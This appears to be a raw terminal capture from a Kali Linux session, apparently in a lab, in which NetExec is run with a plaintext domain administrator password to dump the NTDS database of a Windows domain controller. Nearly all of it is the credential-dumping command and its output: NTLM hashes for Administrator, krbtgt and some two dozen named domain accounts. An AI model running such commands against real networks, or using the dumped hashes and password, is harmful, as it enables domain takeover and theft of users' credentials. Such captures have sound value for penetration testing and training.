 (root㉿kali)-[/home/brandon]
# nxc smb 192.168.5.130 -u adminsystem -p "Adm1n123" --ntds
[!] Dumping the ntds can crash the DC on Windows Server 2019. Use the option --user <user> to dump a specific user safely or the module -M ntdsutil [Y/n] Y
SMB 192.168.5.130 445 WIN-5UL7A982B9B [*] Windows 10 / Server 2016 Build 14393 x64 (name:WIN-5UL7A982B9B) (domain:enterprise.com) (signing:True) (S
MBv1:True)
SMB 192.168.5.130 445 WIN-5UL7A982B9B [+] enterprise.com\adminsystem:Adm1n123
SMB 192.168.5.130 445 WIN-5UL7A982B9B [-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
SMB 192.168.5.130 445 WIN-5UL7A982B9B [+] Dumping the NTDS, this could take a while so go grab a redbull...
SMB 192.168.5.130 445 WIN-5UL7A982B9B Administrator:500:aad3b435b51404eeaad3b435b51404ee:f9ad528d5148a290cdc2418a401445e0:::
SMB 192.168.5.130 445 WIN-5UL7A982B9B Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 192.168.5.130 445 WIN-5UL7A982B9B krbtgt:502:aad3b435b51404eeaad3b435b51404ee:7caa184e469db7cd2b09917e8ac90315:::
SMB 192.168.5.130 445 WIN-5UL7A982B9B DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 192.168.5.130 445 WIN-5UL7A982B9B enterprise.com\opalomino:1103:aad3b435b51404eeaad3b435b51404ee:c93bb2701d5078fd9621c59e90399410:::
SMB 192.168.5.130 445 WIN-5UL7A982B9B enterprise.com\adminsystem:1104:aad3b435b51404eeaad3b435b51404ee:a455c5512217f1e17a55621c027d4973:::
SMB 192.168.5.130 445 WIN-5UL7A982B9B enterprise.com\admindba:1105:aad3b435b51404eeaad3b435b51404ee:c39f2beb3d2ec06a62cb887fb391dee0:::
SMB 192.168.5.130 445 WIN-5UL7A982B9B enterprise.com\cneyra:1108:aad3b435b51404eeaad3b435b51404ee:f39f37f54b565768844dbc640400fd8d:::
SMB 192.168.5.130 445 WIN-5UL7A982B9B enterprise.com\rburga:1109:aad3b435b51404eeaad3b435b51404ee:f39f37f54b565768844dbc640400fd8d:::
SMB 192.168.5.130 445 WIN-5UL7A982B9B enterprise.com\svelando:1110:aad3b435b51404eeaad3b435b51404ee:f39f37f54b565768844dbc640400fd8d:::
SMB 192.168.5.130 445 WIN-5UL7A982B9B enterprise.com\gsegundo:1111:aad3b435b51404eeaad3b435b51404ee:f39f37f54b565768844dbc640400fd8d:::
SMB 192.168.5.130 445 WIN-5UL7A982B9B enterprise.com\xcabrejos:1112:aad3b435b51404eeaad3b435b51404ee:f39f37f54b565768844dbc640400fd8d:::
SMB 192.168.5.130 445 WIN-5UL7A982B9B enterprise.com\jtintaya:1113:aad3b435b51404eeaad3b435b51404ee:f39f37f54b565768844dbc640400fd8d:::
SMB 192.168.5.130 445 WIN-5UL7A982B9B enterprise.com\fvillacorta:1114:aad3b435b51404eeaad3b435b51404ee:e73c68dfd2dbb15e546bdf8f32d21e26:::
SMB 192.168.5.130 445 WIN-5UL7A982B9B enterprise.com\mcabanillas:1115:aad3b435b51404eeaad3b435b51404ee:0bcb6fb1d48a571c54024f628e546713:::
SMB 192.168.5.130 445 WIN-5UL7A982B9B enterprise.com\jmolina:1116:aad3b435b51404eeaad3b435b51404ee:0bcb6fb1d48a571c54024f628e546713:::
SMB 192.168.5.130 445 WIN-5UL7A982B9B enterprise.com\ajimenez:1117:aad3b435b51404eeaad3b435b51404ee:0bcb6fb1d48a571c54024f628e546713:::
SMB 192.168.5.130 445 WIN-5UL7A982B9B enterprise.com\msoto:1118:aad3b435b51404eeaad3b435b51404ee:0bcb6fb1d48a571c54024f628e546713:::
SMB 192.168.5.130 445 WIN-5UL7A982B9B enterprise.com\mparedes:1119:aad3b435b51404eeaad3b435b51404ee:0bcb6fb1d48a571c54024f628e546713:::
SMB 192.168.5.130 445 WIN-5UL7A982B9B enterprise.com\cnavarro:1120:aad3b435b51404eeaad3b435b51404ee:3830b8fb9a086e478d7b392c38280599:::
SMB 192.168.5.130 445 WIN-5UL7A982B9B enterprise.com\mpalomino:1121:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
SMB 192.168.5.130 445 WIN-5UL7A982B9B enterprise.com\mquispe:1122:aad3b435b51404eeaad3b435b51404ee:05ddee5249bfa163a288c04b409a96e3:::
SMB 192.168.5.130 445 WIN-5UL7A982B9B enterprise.com\jflores:1123:aad3b435b51404eeaad3b435b51404ee:05ddee5249bfa163a288c04b409a96e3:::